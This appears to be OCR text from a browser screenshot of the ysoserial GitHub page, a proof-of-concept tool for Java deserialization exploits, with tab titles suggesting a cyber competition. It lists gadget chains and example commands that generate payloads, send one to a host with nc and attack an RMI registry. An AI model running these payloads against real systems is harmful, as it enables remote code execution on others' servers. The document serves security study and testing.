 frohoff/ysoserial: A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization. - Mozilla Firefox
All-Army CyberStakes 4
java deserialization obje
Serialization and Deseria
frohoff/ysoserial: A proo
https://github.com/frohoff/ysoserial
170%
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopa
URLDNS @gebl
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
Examples
$ java -jar ysoserial.jar CommonsCollections1 calc.exe | xxd
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
...
0000550: 7672 0012 6a61 7661 2e6c 616e 672e 4f76 vr..java.lang.Ov
0000560: 6572 7269 6465 0000 0000 0000 0000 0000 erride..........
0000570: 0078 7071 007e 003a .xpq.~.:
$ java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
$ nc 10.10.10.10 1099 < groovypayload.bin
$ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit myhost 1099 CommonsCollections1 calc
Installation
1. Download the latest jar from JitPack download master
ObjectInputStream
Highlight All Match Case Match Diacritics Whole Words 1 of 14 matches
En